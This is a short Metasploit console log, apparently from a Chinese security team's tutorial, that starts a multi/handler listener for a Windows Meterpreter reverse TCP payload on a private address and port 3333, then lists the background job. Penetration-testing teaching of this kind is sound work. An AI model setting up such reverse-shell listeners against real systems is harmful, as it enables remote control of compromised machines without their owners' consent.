 [*] Starting persistent handler(s)...
msf5 > handler -H 10.211.55.2 -P 3333 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 10.211.55.2:3333
msf5 > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.211.55.2:3333
TideSec安全团队
msf5 >